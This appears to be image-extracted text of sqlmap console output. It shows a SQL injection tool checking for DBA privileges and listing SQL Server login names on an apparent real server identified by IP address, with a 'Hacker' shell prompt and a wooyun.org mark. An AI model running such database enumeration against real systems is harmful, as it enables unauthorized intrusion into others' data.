 F:\HacK\SqlMap免Python环境绿色版\SqlMap免Python环境绿色版\SqlMap免Python环境绿色版...
[17:26:01] [INFO] testing if current user is DBA
[17:26:02] [INFO] testing if current user is DBA
[17:26:06] [INFO] testing if current user is DBA
[17:26:07] [INFO] testing if current user is DBA
[17:26:07] [INFO] testing if current user is DBA
database management system users privileges:
[*] ##MS_PolicyEventProcessingLogin##
[*] ##MS_PolicyTsqlExecutionLogin##
[*] adcrbt
[*] Audit
[*] CustomerService
[*] Demo_Login
[*] maxcc
[*] NewApp
[*] PriceReview
[*] sa
[*] Sales
[*] telqq
[17:26:07] [INFO] fetched data logged to text files under 'F:\HacK\SQLMAP~1\SQLM
AP~1\SQLMAP~1\Bin\output\112.60.2.37'
[*] shutting down at 17:26:07
[root@Hacker~]# Sqlmap aaa
www.wooyun.org